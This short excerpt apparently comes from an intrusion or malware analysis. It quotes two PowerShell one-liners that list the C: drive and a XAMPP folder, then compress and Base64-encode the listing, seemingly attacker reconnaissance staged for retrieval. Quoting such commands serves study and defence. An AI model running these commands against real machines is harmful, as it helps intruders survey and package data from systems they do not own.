 powershell.exe -C "$output = Get-ChildItem -Path C:; $bytes = [Text.Encoding]::UTF8.GetBytes($output); $compressedStream =
[System.IO.MemoryStream]::new(); $compressor = [System.IO.Compression.DeflateStream]::new($compressedStream,
[System.IO.Compression.CompressionMode]::Compress); $compressor.Write($bytes, 0, $bytes.Length); $compressor.Close();
$compressedBytes = $compressedStream.ToArray(); [Convert]::ToBase64String($compressedBytes)"
powershell.exe -C "$output = Get-ChildItem -Path C:\xampp; $bytes = [Text.Encoding]::UTF8.GetBytes($output);
$compressedStream = [System.IO.MemoryStream]::new(); $compressor =
[System.IO.Compression.DeflateStream]::new($compressedStream, [System.IO.Compression.CompressionMode]::Compress);
$compressor.Write($bytes, 0, $bytes.Length); $compressor.Close(); $compressedBytes = $compressedStream.ToArray();
[Convert]::ToBase64String($compressedBytes)"
... snip ...